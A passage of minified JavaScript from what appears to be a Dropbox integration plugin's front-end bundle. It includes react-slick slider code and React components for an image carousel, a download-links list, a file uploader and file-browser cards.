e(s);this.handlers.push(d),this.matches()&&d.on()},removeHandler:function(s){var d=this.handlers;i(d,function(c,p){if(c.equals(s))return c.destroy(),!d.splice(p,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){i(this.handlers,function(s){s.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var s=this.matches()?"on":"off";i(this.handlers,function(d){d[s]()})}},ad=n,ad}var dd,ff;function L8(){if(ff)return dd;ff=1;var e=j8(),i=uf(),n=i.each,s=i.isFunction,d=i.isArray;function c(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}return c.prototype={constructor:c,register:function(p,h,w){var v=this.queries,S=w&&this.browserIsIncapable;return v[p]||(v[p]=new e(p,S)),s(h)&&(h={match:h}),d(h)||(h=[h]),n(h,function(y){s(y)&&(y={match:y}),v[p].addHandler(y)}),this},unregister:function(p,h){var w=this.queries[p];return w&&(h?w.removeHandler(h):(w.clear(),delete this.queries[p])),this}},dd=c,dd}var cd,hf;function E8(){if(hf)return cd;hf=1;var e=L8();return cd=new e,cd}var mf;function _8(){return mf||(mf=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=p(yr()),n=A8(),s=p(k8()),d=p(qp()),c=Kn();function p(j){return j&&j.__esModule?j:{default:j}}function h(j){"@babel/helpers - typeof";return h=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(C){return typeof C}:function(C){return C&&typeof Symbol=="function"&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},h(j)}function w(){return w=Object.assign?Object.assign.bind():function(j){for(var C=1;C<arguments.length;C++){var U=arguments[C];for(var K in U)Object.prototype.hasOwnProperty.call(U,K)&&(j[K]=U[K])}return j},w.apply(this,arguments)}function v(j,C){var U=Object.keys(j);if(Object.getOwnPropertySymbols){var K=Object.getOwnPropertySymbols(j);C&&(K=K.filter(function(R){return Object.getOwnPropertyDescriptor(j,R).enumerable})),U.push.apply(U,K)}return U}function S(j){for(var C=1;C<arguments.length;C++){var U=arguments[C]!=null?arguments[C]:{};C%2?v(Object(U),!0).forEach(function(K){A(j,K,U[K])}):Object.getOwnPropertyDescriptors?Object.defineProperties(j,Object.getOwnPropertyDescriptors(U)):v(Object(U)).forEach(function(K){Object.defineProperty(j,K,Object.getOwnPropertyDescriptor(U,K))})}return j}function y(j,C){if(!(j instanceof C))throw new TypeError("Cannot call a class as a function")}function M(j,C){for(var U=0;U<C.length;U++){var K=C[U];K.enumerable=K.enumerable||!1,K.configurable=!0,"value"in K&&(K.writable=!0),Object.defineProperty(j,k(K.key),K)}}function B(j,C,U){return C&&M(j.prototype,C),Object.defineProperty(j,"prototype",{writable:!1}),j}function P(j,C){if(typeof C!="function"&&C!==null)throw new TypeError("Super expression must either be null or a function");j.prototype=Object.create(C&&C.prototype,{constructor:{value:j,writable:!0,configurable:!0}}),Object.defineProperty(j,"prototype",{writable:!1}),C&&L(j,C)}function L(j,C){return L=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(K,R){return K.__proto__=R,K},L(j,C)}function H(j){var C=Q();return function(){var K=I(j),R;if(C){var N=I(this).constructor;R=Reflect.construct(K,arguments,N)}else R=K.apply(this,arguments);return J(this,R)}}function J(j,C){if(C&&(h(C)==="object"||typeof C=="function"))return C;if(C!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return D(j)}function D(j){if(j===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return j}function Q(){try{var j=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(Q=function(){return!!j})()}function I(j){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(U){return U.__proto__||Object.getPrototypeOf(U)},I(j)}function A(j,C,U){return C=k(C),C in j?Object.defineProperty(j,C,{value:U,enumerable:!0,configurable:!0,writable:!0}):j[C]=U,j}function k(j){var C=E(j,"string");return h(C)=="symbol"?C:String(C)}function E(j,C){if(h(j)!="object"||!j)return j;var U=j[Symbol.toPrimitive];if(U!==void 0){var K=U.call(j,C);if(h(K)!="object")return K;throw new TypeError("@@toPrimitive must return a primitive value.")}return(C==="string"?String:Number)(j)}var $=(0,c.canUseDOM)()&&E8();e.default=function(j){P(U,j);var C=H(U);function U(K){var R;return y(this,U),R=C.call(this,K),A(D(R),"innerSliderRefHandler",function(N){return R.innerSlider=N}),A(D(R),"slickPrev",function(){return R.innerSlider.slickPrev()}),A(D(R),"slickNext",function(){return R.innerSlider.slickNext()}),A(D(R),"slickGoTo",function(N){var Y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return R.innerSlider.slickGoTo(N,Y)}),A(D(R),"slickPause",function(){return R.innerSlider.pause("paused")}),A(D(R),"slickPlay",function(){return R.innerSlider.autoPlay("play")}),R.state={breakpoint:null},R._responsiveMediaHandlers=[],R}return B(U,[{key:"media",value:function(R,N){$.register(R,N),this._responsiveMediaHandlers.push({query:R,handler:N})}},{key:"componentDidMount",value:function(){var R=this;if(this.props.responsive){var N=this.props.responsive.map(function(Z){return Z.breakpoint});N.sort(function(Z,g){return Z-g}),N.forEach(function(Z,g){var G;g===0?G=(0,s.default)({minWidth:0,maxWidth:Z}):G=(0,s.default)({minWidth:N[g-1]+1,maxWidth:Z}),(0,c.canUseDOM)()&&R.media(G,function(){R.setState({breakpoint:Z})})});var Y=(0,s.default)({minWidth:N.slice(-1)[0]});(0,c.canUseDOM)()&&this.media(Y,function(){R.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(R){$.unregister(R.query,R.handler)})}},{key:"render",value:function(){var R=this,N,Y;this.state.breakpoint?(Y=this.props.responsive.filter(function(te){return te.breakpoint===R.state.breakpoint}),N=Y[0].settings==="unslick"?"unslick":S(S(S({},d.default),this.props),Y[0].settings)):N=S(S({},d.default),this.props),N.centerMode&&(N.slidesToScroll>1,N.slidesToScroll=1),N.fade&&(N.slidesToShow>1,N.slidesToScroll>1,N.slidesToShow=1,N.slidesToScroll=1);var Z=i.default.Children.toArray(this.props.children);Z=Z.filter(function(te){return typeof te=="string"?!!te.trim():!!te}),N.variableWidth&&(N.rows>1||N.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),N.variableWidth=!1);for(var g=[],G=null,_=0;_<Z.length;_+=N.rows*N.slidesPerRow){for(var m=[],b=_;b<_+N.rows*N.slidesPerRow;b+=N.slidesPerRow){for(var F=[],se=b;se<b+N.slidesPerRow&&(N.variableWidth&&Z[se].props.style&&(G=Z[se].props.style.width),!(se>=Z.length));se+=1)F.push(i.default.cloneElement(Z[se],{key:100*_+10*b+se,tabIndex:-1,style:{width:"".concat(100/N.slidesPerRow,"%"),display:"inline-block"}}));m.push(i.default.createElement("div",{key:10*_+b},F))}N.variableWidth?g.push(i.default.createElement("div",{key:_,style:{width:G}},m)):g.push(i.default.createElement("div",{key:_},m))}if(N==="unslick"){var q="regular slider "+(this.props.className||"");return i.default.createElement("div",{className:q},Z)}else g.length<=N.slidesToShow&&!N.infinite&&(N.unslick=!0);return i.default.createElement(n.InnerSlider,w({style:this.props.style,ref:this.innerSliderRefHandler},(0,c.filterSettings)(N)),g)}}]),U}(i.default.Component)}(Ja)),Ja}var gf;function M8(){return gf||(gf=1,function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=n(_8());function n(s){return s&&s.__esModule?s:{default:s}}e.default=i.default}(Ka)),Ka}var T8=M8();const P8=Ho(T8),bf=({data:e})=>{const{folders:i,slideHeight:n,slideWidth:s,slidegap:d,slideloop:c,SlideAutoplay:p,slideAutoplaySpeed:h,slideDotsNavigation:w,slideArrowsNavigation:v,tablet_sliderperpage:S,large_desktop_sliderperpage:y,laptop_sliderperpage:M,desktop_sliderperpage:B,mobile_sliderperpage:P,showOverlay:L,showTitle:H,sliderounded:J,sliderType:D,slidesToScroll:Q}=e,[I,A]=z.useState(3),[k,E]=z.useState([]),[$,j]=z.useState(0),C=z.useRef(null),U=z.useRef(null);z.useEffect(()=>{const Z=document.querySelector(".slick-track");Z&&(U.current=Z)},[k]);const{viewFile:K}=Xi(k,U);z.useEffect(()=>{const Z=async G=>{if(!(G!=null&&G.length)||G[0].extension)return G;try{const _=await Promise.all(G.map(async m=>await He("indbox_get_file",{id:m.file_id})));if(_.length>0&&_[0].entry.is_dir){const F=(await Promise.all(_.map(async q=>(await He("indbox_get_entries",{id:q.file_id,name:q.name})).data.children))).flat().filter(q=>Zi((q==null?void 0:q.extension)||"")||Nr((q==null?void 0:q.extension)||""));return await Promise.all(F.map(async q=>{const{doc:te}=await ir(q,Zi(q.extension));return te}))}return await Promise.all(_.map(async m=>{const{doc:b}=await ir(m,!0);return b}))}catch(_){return console.error(_),[]}};(async()=>{try{const G=await Z(i);E(G)}catch(G){console.error(G)}})()},[i]),z.useEffect(()=>{const Z=()=>{const g=window.innerWidth;g>=2560?A(y):g>=1440?A(B):g>=1024?A(M):g>=768?A(S):A(P)};return Z(),window.addEventListener("resize",Z),()=>window.removeEventListener("resize",Z)},[S,y,M,B,P]),z.useEffect(()=>{let Z;return Ae(p)&&(Z=setInterval(()=>{if(C.current){const g=$+1;C.current.slickGoTo(g),j(g)}},h||3e3)),()=>clearInterval(Z)},[p,h,$,k.length]);const R=({onClick:Z})=>l.jsx("div",{className:"slick-arrow next-arrow",onClick:Z,children:l.jsx(Jt,{icon:"arrow-right-alt2"})}),N=({onClick:Z})=>l.jsx("div",{className:"slick-arrow prev-arrow",onClick:Z,children:l.jsx(Jt,{icon:"arrow-left-alt2"})}),Y={dots:Ae(w),infinite:Ae(c),speed:500,slidesToShow:parseInt(I),slidesToScroll:Q||1,autoplay:!1,arrows:Ae(v),adaptiveHeight:!1,nextArrow:l.jsx(R,{}),prevArrow:l.jsx(N,{}),beforeChange:(Z,g)=>j(g),centerMode:D==="Center Mode",centerPadding:"0px"};return k.length===0?l.jsx("div",{className:"skeleton-item",style:{height:n??"auto"}}):l.jsx("div",{className:"indbox-slider",style:{"--slide-height":n,"--slide-width":s,"--slide-gap":`${d}px`,"--slide-rounded":`${J}px`},children:l.jsx(P8,{...Y,ref:C,children:k==null?void 0:k.map((Z,g)=>{const{id:G,name:_,thumbnail:m,src:b}=Z;return l.jsxs("div",{className:`slider-img-wrap ${D==="Center Mode"?g===$?"slide-3d activeSlide":"slide-3d":""} lg-item`,onClick:()=>K(Z.id),children:[l.jsx("img",{src:Zi(Z.extension)?b:m,alt:_,referrerPolicy:"no-referrer",className:"slider-img",onError:F=>{const se=Zl(Z);F.target.src!==se&&(F.target.src=se)},loading:"lazy"}),Ae(L)&&l.jsx("div",{className:"indbox-gallery-item-overlay ",children:Ae(H)&&l.jsx("div",{className:"overlay-title",children:l.jsx("span",{children:_})})})]},G)})})})};bf.propTypes={data:oe.object};const wf=({data:e})=>{const{folders:i,showViewButtonOnDownloadCard:n,showFileSizeOnDownloadCard:s,columncountonitems:d=2,showTimeOnDownloadCard:c}=e||{},[p,h]=z.useState([]);z.useEffect(()=>{const y=async B=>{if(!(B!=null&&B.length)||B[0].extension)return B;try{const P=await Promise.all(B.map(async L=>await He("indbox_get_file",{id:L.file_id})));if(P.length>0&&P[0].entry.is_dir){const J=(await Promise.all(P.map(async Q=>(await He("indbox_get_entries",{id:Q.file_id,name:Q.name})).data.children))).flat().filter(Q=>!Q.entry.is_dir);return await Promise.all(J.map(async Q=>{const{doc:I}=await ir(Q,!1);return I}))}return await Promise.all(P.map(async L=>{const{doc:H}=await ir(L,!1);return H}))}catch(P){return console.error(P),[]}};(async()=>{try{const B=await y(i);h(B)}catch(B){console.error(B)}})()},[i]);const w=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:y=>{y.onmouseenter=xe.stopTimer,y.onmouseleave=xe.resumeTimer}}),v=async y=>{try{const M={link:Qr(y)};w.fire({icon:"success",title:"Link Viewed! 👌",timer:2e3}),window.open(M.link,"_blank")}catch(M){w.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(M)}},S=async y=>{try{const M={link:Wl(y)};w.fire({icon:"success",title:"Download Started! 👌",timer:2e3});const B=document.createElement("a");B.href=M.link,B.download=y.name,document.body.appendChild(B),B.click(),document.body.removeChild(B)}catch(M){w.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(M)}};return l.jsx("div",{className:`integrate-dropbox-view-links-wrapper indbox-view-${d}`,children:(p==null?void 0:p.length)===0?l.jsx(l.Fragment,{children:[...Array(10)].map((y,M)=>l.jsxs("div",{className:"integrate-dropbox-view-links-container",children:[l.jsxs("div",{className:"left-side-contents",children:[l.jsx("div",{className:"item-thumbnail",children:l.jsx(Ke,{width:"57px",height:"57px"})}),l.jsxs("div",{className:"item-details",children:[l.jsx(Ke,{width:"180px",height:"16px"}),l.jsx(Ke,{width:"180px",height:"16px"}),l.jsx(Ke,{width:"180px",height:"16px"})]})]}),l.jsx("div",{className:"right-side-actions",children:l.jsx(Ke,{width:"98px",height:"32px"})})]},M))}):l.jsx(l.Fragment,{children:p==null?void 0:p.map(y=>{const M=y!=null&&y.entry.has_own_thumbnail&&y.thumbnail?y.thumbnail:y!=null&&y.entry.icon?y==null?void 0:y.entry.icon.replace("32x32","128x128"):"";return l.jsxs("div",{className:"integrate-dropbox-view-links-container",children:[l.jsxs("div",{className:"left-side-contents",children:[l.jsx("div",{className:"item-thumbnail",children:l.jsx("img",{src:M,alt:""})}),l.jsxs("div",{className:"item-details",children:[l.jsx("span",{className:"item-name",children:y.name}),Ae(s)&&l.jsx("span",{className:"item-size",children:L2(y.size)}),Ae(c)&&l.jsx("span",{className:"item-date",children:y.updated})]})]}),l.jsxs("div",{className:"right-side-actions",children:[l.jsx(mt,{text:"Preview",type:"info",onClick:()=>v(y)}),Ae(n)&&l.jsx(mt,{text:"Download",type:"primary",onClick:()=>S(y)})]})]},y.id)})})})};wf.propTypes={data:oe.object};const xf=({fileNames:e,progressList:i,statusList:n,loadedTotalList:s,onCancelUpload:d,onRetryUpload:c,onChange:p,filesLoading:h,maxUploadSize:w,loading:v,handleCancelAll:S})=>{const[y,M]=z.useState("All Uploads"),B=z.useRef(null),P=z.useRef(null),L=I=>{switch(I){case"Completed":return n.map((A,k)=>A==="Upload complete!"?k:null).filter(A=>A!==null);case"Failed":return n.map((A,k)=>A.includes("Upload failed!")?k:null).filter(A=>A!==null);case"Skipped":return n.map((A,k)=>A==="Upload aborted!"?k:null).filter(A=>A!==null);default:return n.map((A,k)=>k)}},H=L(y),J=i.reduce((I,A)=>I+A,0)/(i.length||1),D=I=>{I.preventDefault(),I.stopPropagation()},Q=I=>{I.preventDefault(),I.stopPropagation();const A=I.dataTransfer.files;A.length>0&&p({target:{files:A}})};return l.jsxs("div",{className:"indbox-preview-file-upload-wrapper",onDragOver:D,onDrop:Q,children:[l.jsx("div",{className:"indbox-overall-progress-bar",children:l.jsxs("div",{className:"indbox-overall-progress-status",children:[l.jsxs("div",{className:"indbox-uploader-header",children:[l.jsx("p",{className:"indbox-uploader-header-text-title",children:H.length>0?` ${H.length} Items `:"Add Your Files"}),H.length>0?l.jsxs("p",{className:"indbox-uploader-header-description",children:["Overall Progress ",Math.round(J)," %"]}):l.jsx("p",{className:"indbox-uploader-header-description",style:{cursor:"pointer",textDecoration:"underline"},onClick:()=>{v||P.current.click()},children:"Or Select a Folder"})]}),l.jsxs("div",{className:"indbox-overall-progress-add-more",children:[l.jsxs("div",{className:"indbox-overall-progress-add-more-options",children:[l.jsxs("span",{className:"indbox-overall-progress-add-more-option-btn",onClick:()=>{v||B.current.click()},children:[l.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18",children:[l.jsx("path",{fill:"#0061fe",d:"M11.25 5.999h4.905a5.215 5.215 0 0 0-1.193-1.848l-2.613-2.615A5.233 5.233 0 0 0 10.5.344v4.905c0 .414.336.75.75.75Z"}),l.jsx("path",{fill:"#0061fe",d:"M16.482 7.5H11.25A2.25 2.25 0 0 1 9 5.25V.018C8.88.01 8.759 0 8.636 0H5.25A3.754 3.754 0 0 0 1.5 3.75v10.5A3.755 3.755 0 0 0 5.25 18h7.5a3.755 3.755 0 0 0 3.75-3.75V7.864c0-.122-.01-.243-.018-.364Z"})]}),"Files"]}),l.jsxs("span",{className:"indbox-overall-progress-add-more-option-btn",onClick:()=>{v||P.current.click()},children:[l.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18",children:[l.jsx("g",{clipPath:"url(#a)",children:l.jsx("path",{fill:"#0061fe",d:"M0 6.743V13.5a3.755 3.755 0 0 0 3.75 3.75h10.5A3.755 3.755 0 0 0 18 13.5V6.66L0 6.743ZM14.25 2.25H9.354a.764.764 0 0 1-.335-.075L6.652.987A2.26 2.26 0 0 0 5.646.75H3.75A3.754 3.754 0 0 0 0 4.5v.743l17.897-.083a3.75 3.75 0 0 0-3.647-2.91Z"})}),l.jsx("defs",{children:l.jsx("clipPath",{id:"a",children:l.jsx("path",{fill:"#fff",d:"M0 0h18v18H0z"})})})]}),"Folders"]})]}),l.jsx("span",{className:"indbox-info-note",children:`Maximum upload size: ${w} MB`})]}),l.jsx("progress",{value:J,max:"100",style:{width:"100%"}})]})}),l.jsx("input",{type:"file",ref:B,onChange:p,multiple:!0,className:"indbox-file-upload-input",style:{display:"none"}}),l.jsx("input",{type:"file",ref:P,onChange:p,webkitdirectory:"true",className:"indbox-file-upload-input",style:{display:"none"}}),H.length>0&&l.jsxs("div",{className:"indbox-file-list",children:[l.jsxs("div",{className:"indbox-filter-buttons",children:[l.jsx("button",{onClick:()=>M("All Uploads"),className:`indbox-filter-button ${y==="All Uploads"&&"active"} `,disabled:L("All Uploads").length===0,children:"All Uploads"}),L("Completed").length>0&&l.jsx("button",{className:`indbox-filter-button ${y==="Completed"&&"active"} ${L("Completed").length===0&&"disabled"}`,onClick:()=>M("Completed"),disabled:L("Completed").length===0,children:"Completed"}),L("Skipped").length>0&&l.jsx("button",{className:`indbox-filter-button ${y==="Skipped"&&"active"} `,onClick:()=>M("Skipped"),disabled:L("Skipped").length===0,children:"Skipped"}),L("Failed").length>0&&l.jsx("button",{className:`indbox-filter-button ${y==="Failed"&&"active"} `,onClick:()=>M("Failed"),disabled:L("Failed").length===0,children:"Failed"}),l.jsx("button",{className:"indbox-clear-button",onClick:S,children:"Clean All"})]}),H.map(I=>l.jsxs("div",{className:"indbox-file-upload-progress",children:[l.jsxs("div",{className:"indbox-file-upload-progress-bar",children:[l.jsx("p",{className:"indbox-file-upload-name",children:e[I]})," ",l.jsx("progress",{value:i[I],max:"100"}),l.jsxs("div",{className:"indbox-file-upload-status",children:[l.jsx("p",{children:s[I]}),n[I]&&l.jsxs("p",{children:[" ",n[I]]})]})]}),l.jsxs("div",{className:"indbox-file-upload-buttons",children:[!(n[I].includes("failed")||n[I].includes("Upload aborted"))&&l.jsx("button",{onClick:()=>d(I),disabled:n[I]==="Upload complete!",children:n[I]==="Upload complete!"?h[I]?l.jsx($u,{}):l.jsxs("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:[l.jsx("title",{}),l.jsx("g",{id:"Complete",children:l.jsx("g",{id:"tick",children:l.jsx("polyline",{fill:"none",points:"3.7 14.3 9.6 19 20.3 5",stroke:"#0061fe",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2})})})]}):"Cancel"}),n[I]!=="Upload complete!"&&(n[I].includes("failed")||n[I].includes("Upload aborted"))&&l.jsx("button",{onClick:()=>c(I),children:"Retry"})]})]},I))]})]})};xf.propTypes={onChange:oe.func,fileNames:oe.array,progressList:oe.array,statusList:oe.array,loadedTotalList:oe.array,onCancelUpload:oe.func,onRetryUpload:oe.func,handleCancelAll:oe.func,overallProgress:oe.number,filesLoading:oe.array,maxUploadSize:oe.number,loading:oe.bool};const vf=({entry:e,onOpenFolder:i,viewFile:n,folderView:s,allowUserFileDownload:d,activeFolderDetails:c,data:p})=>{var L,H,J,D,Q;const[h,w]=z.useState({}),v=e==null?void 0:e.entry,S=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:I=>{I.onmouseenter=xe.stopTimer,I.onmouseleave=xe.resumeTimer}}),y=async()=>{var I;if(!Ae(v.is_dir))Vl((I=e==null?void 0:e.entry)==null?void 0:I.extension)?xe.fire({html:'<div id="indbox-audio-player" class="indbox-audio-player-modal-wrap"></div>',showConfirmButton:!1,customClass:{container:"indbox-toplavel-wrapper indbox-audio-player-modal-container"},didOpen:async()=>{const A=document.getElementById("indbox-audio-player"),{doc:k}=await ir(e);A&&gu.createRoot(A).render(l.jsx(Ma,{files:[{albumName:k.name||"Unknown",trackName:(c==null?void 0:c.name)||"Unknown",trackUrl:k.src||"",albumArtwork:k.thumbnail||""}]}))},willClose:()=>{xe.close()}}):n(e.id);else return await i(e)},M=async I=>{I.stopPropagation();try{S.fire({icon:"info",title:"Generating the download link...",didOpen:()=>{xe.showLoading()}});const A=await He("indbox_get_download_links",{id:e.file_id});if(A!=null&&A.link){S.fire({icon:"success",title:"Download Started! 👌",timer:2e3});const k=document.createElement("a");k.href=A.link,k.download=e.name,document.body.appendChild(k),k.click(),document.body.removeChild(k)}else throw S.fire({icon:"error",title:"Invalid response from server",timer:2e3}),new Error("Invalid response from server")}catch(A){S.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(A)}},B=(L=e==null?void 0:e.entry)!=null&&L.has_own_thumbnail?e==null?void 0:e.thumbnail:(H=e==null?void 0:e.entry)==null?void 0:H.icon.replace("32x32","128x128"),P=!((J=e==null?void 0:e.entry)!=null&&J.is_dir)&&Ae(d);return l.jsxs("div",{className:`item ${(D=e==null?void 0:e.entry)!=null&&D.is_dir?"folder-box":""} lg-item`,onContextMenu:I=>{I.preventDefault();const A=e==null?void 0:e.id;w(k=>({[A]:!k[A]}))},onMouseLeave:()=>w({[e.id]:!1}),onClick:()=>y(),title:e==null?void 0:e.name,children:[l.jsxs("div",{className:"item-topbar",children:[l.jsx("span",{className:"title",children:e!=null&&e.name&&e.name.length>10?`${e.name.slice(0,10)}...`:e==null?void 0:e.name}),l.jsx("span",{className:"item-actions",onClick:I=>{I.stopPropagation();const A=e==null?void 0:e.id;w(k=>({[A]:!k[A]}))},children:l.jsx(ds,{})})]}),l.jsx("div",{className:"item-thumbnail",children:l.jsx(cs,{id:e==null?void 0:e.file_id,url:B,name:e==null?void 0:e.name})}),l.jsxs("div",{className:"item-bottombar",children:[s==="list"&&l.jsx("span",{className:"title",children:e==null?void 0:e.name}),l.jsx("span",{className:"file-type",children:((Q=e==null?void 0:e.entry)==null?void 0:Q.extension)||"Folder"}),s==="list"&&l.jsx("span",{className:"file-updated",children:e==null?void 0:e.updated}),l.jsx("div",{className:"item-bottombar-actions",children:s==="list"&&l.jsx("span",{className:"item-actions",onClick:I=>{I.stopPropagation();const A=e==null?void 0:e.id;w(k=>({[A]:!k[A]}))},children:l.jsx(ds,{})})})]}),s==="grid"&&l.jsx("div",{className:"item-overlay"}),Ae(p==null?void 0:p.fileBrowserFileActions)&&l.jsx("div",{className:`folder-action-popup ${h[e.id]?"show":""}`,children:l.jsxs("div",{className:"folder-action-list",children:[Ae(p==null?void 0:p.previewButtonInFileCard)&&l.jsx(mt,{onClick:y,text:"Open",type:"transparent",icon:l.jsxs("svg",{fill:"#000000",height:"20px",width:"20px",version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 495.996 495.996",xmlSpace:"preserve",children:[l.jsx("g",{children:l.jsx("g",{children:l.jsx("path",{d:`M495.294,244.776c-36.216-79.176-135.6-132.372-247.296-132.372c-111.704,0-211.084,53.192-247.296,132.368\r
                      c-0.936,2.044-0.936,4.396,0,6.444c36.224,79.176,135.608,132.376,247.296,132.376c111.68,0,211.064-53.196,247.296-132.372\r
                      C496.23,249.176,496.23,246.824,495.294,244.776z M247.998,368.096c-104.188,0-196.712-48.124-231.688-120.1\r
                      C51.274,176.02,143.794,127.9,247.998,127.9c104.196,0,196.716,48.12,231.688,120.096\r
                      C444.702,319.972,352.182,368.096,247.998,368.096z`})})}),l.jsx("g",{children:l.jsx("g",{children:l.jsx("path",{d:`M316.294,168.636c-19.032-16.436-43.396-25.484-68.616-25.484c-25.26,0-49.696,9.092-68.788,25.604\r
                      c-23.16,20.02-36.436,49.048-36.436,79.616c0,58.036,47.208,105.252,105.228,105.252c58.032,0,105.244-47.22,105.244-105.252\r
                      C352.918,217.7,339.574,188.644,316.294,168.636z M302.13,279.472c-17.14,0-31.084-13.936-31.084-31.084\r
                      c0-9.036,3.928-17.6,10.768-23.52c5.636-4.872,12.856-7.568,20.316-7.568c7.452,0,14.648,2.68,20.268,7.536\r
                      c6.872,5.908,10.812,14.484,10.812,23.552C333.214,265.536,319.266,279.472,302.13,279.472z`})})})]})}),P&&l.jsx(mt,{onClick:async I=>await M(I),text:"Download",type:"transparent",icon:l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M17 17H17.01M17.4 14H18C18.9319 14 19.3978 14 19.7654 14.1522C20.2554 14.3552 20.6448 14.7446 20.8478 15.2346C21 15.6022 21 16.0681 21 17C21 17.9319 21 18.3978 20.8478 18.7654C20.6448 19.2554 20.2554 19.6448 19.7654 19.8478C19.3978 20 18.9319 20 18 20H6C5.06812 20 4.60218 20 4.23463 19.8478C3.74458 19.6448 3.35523 19.2554 3.15224 18.7654C3 18.3978 3 17.9319 3 17C3 16.0681 3 15.6022 3.15224 15.2346C3.35523 14.7446 3.74458 14.3552 4.23463 14.1522C4.60218 14 5.06812 14 6 14H6.6M12 15V4M12 15L9 12M12 15L15 12",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})})})]})})]})};vf.propTypes={entry:oe.object.isRequired,onOpenFolder:oe.func,viewFile:oe.func,folderView:oe.string.isRequired,allowUserFileDownload:oe.bool,activeFolderDetails:oe.object.isRequired,data:oe.object};const F8=()=>l.jsxs("div",{className:"indbox-no-file-found-container",children:[l.jsx("div",{className:"icon-box",children:l.jsxs("svg",{width:220,height:220,viewBox:"0 0 500 392",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsx("path",{d:"M109.965 169.121L124.145 160.933C122.662 155.359 120.444 150.087 117.608 145.218L101.818 149.45L89.9849 137.615L94.2023 121.872C89.3206 119.045 84.04 116.835 78.4545 115.368L70.3159 129.467H53.5819L45.4839 115.439C39.8952 116.933 34.6114 119.163 29.734 122.016L33.9129 137.615L22.0788 149.45L6.5385 145.285C3.69763 150.178 1.47606 155.474 0 161.077L13.9305 169.121V185.858L0.00427811 193.9C1.4814 199.502 3.70404 204.798 6.54813 209.691L22.0777 205.529L33.9108 217.363L29.7372 232.946C34.6167 235.8 39.9027 238.032 45.4925 239.524L53.5808 225.513H70.3159L78.4449 239.595C84.0325 238.127 89.3153 235.917 94.198 233.091L89.9849 217.365L101.818 205.53L117.599 209.759C120.437 204.889 122.656 199.617 124.141 194.043L109.965 185.857V169.121ZM62.0735 212.201C42.9008 212.201 27.3594 196.656 27.3594 177.482C27.3594 158.308 42.9019 142.764 62.0735 142.764C81.2462 142.764 96.7876 158.308 96.7876 177.482C96.7876 196.656 81.2451 212.201 62.0735 212.201Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M277.402 392C400.34 392 500 379.331 500 363.703C500 348.075 400.34 335.406 277.402 335.406C154.465 335.406 54.8047 348.075 54.8047 363.703C54.8047 379.331 154.465 392 277.402 392Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M109.595 177.482V161.528C109.595 154.202 116.607 148.264 125.257 148.264H287.548L298.873 128.442C300.275 125.987 303.213 124.428 306.433 124.428H344.521C349.159 124.428 352.919 127.612 352.919 131.539V337.937C352.739 339.9 351.926 345.95 346.998 351.082C340.169 358.194 330.976 357.772 329.599 357.686H109.595V177.482Z",fill:"white"}),l.jsx("path",{d:"M291.511 168.504L267.952 143.608L264.9 157.626L239.965 132.167L234.619 145.247L216.107 122.413L200.208 131.18L186.398 107.325L171.305 119.363L151.548 97.2057C166.737 63.9024 184.9 38.9015 199.134 22.0273C248.378 42.1588 297.624 62.2903 346.869 82.4229C332.524 107.145 317.633 136.152 303.867 169.326L291.511 168.504Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M187.552 112.468L201.362 136.322L217.261 127.556L235.773 150.389L241.119 137.31L266.053 162.768L269.105 148.75L292.664 173.647L305.019 174.467C304.835 174.911 304.649 175.348 304.465 175.794C289.773 211.396 279.362 244.589 271.88 273.863L124.146 213.468C126.017 188.669 131.588 152.455 148.472 112.022C149.85 108.721 151.263 105.5 152.701 102.347L172.459 124.505L187.552 112.468Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M303.865 169.323L291.51 168.504L267.951 143.606L264.9 157.624L239.965 132.166L234.618 145.245L216.106 122.412",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M305.02 174.467L292.665 173.647L269.105 148.75L266.054 162.768L241.119 137.309L235.773 150.389L217.262 127.556",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M51.2834 50.1969C47.3911 51.0163 44.9011 54.8364 45.7204 58.7292C54.7607 84.9454 63.5015 114.892 70.6508 148.241C78.2749 